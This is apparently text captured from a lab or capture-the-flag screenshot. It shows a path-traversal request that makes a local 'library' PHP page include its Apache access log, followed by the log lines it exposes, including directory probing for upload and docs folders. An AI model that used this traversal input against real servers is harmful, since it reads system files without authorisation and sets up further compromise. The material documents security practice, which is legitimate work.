 192.168.1.153:8593/index.php?book=../../../../../../../var/log/apache2/access.log
Main Page Book List
We are still setting up the library! Try later on!
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:13 -0400] "GET /nmedeluxe HTTP/1.1" 404 491 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:15 -0400] "GET /nmedeluxe.200 HTTP/1.1" 404 49
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:21 -0400] "GET /nmedeluxe.2.0.0 HTTP/1.1" 40
492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:27 -0400] "GET /nmdeluxe.2.0.0 HTTP/1.1"
404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:28 -0400] "GET /nmdeluxe2.0.0
HTTP/1.1" 301 593 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET
/nmdeluxe2.0.0/ HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400]
"GET /icons/blank.gif HTTP/1.1" 200 431 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/back.gif HTTP/1.1" 200 500 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/folder.gif HTTP/1.1" 200 509 "http://192.168.1.192
/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:30 -0400] "GET /nmdeluxe2.0.0
/upload/ HTTP/1.1" 200 506 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - -
[17/Jun/2020:23:03:33 -0400] "GET /nmdeluxe2.0.0/docs/ HTTP/1.1" 200 777 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:33 -0400] "GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.1.192/nmdeluxe2.0.0/docs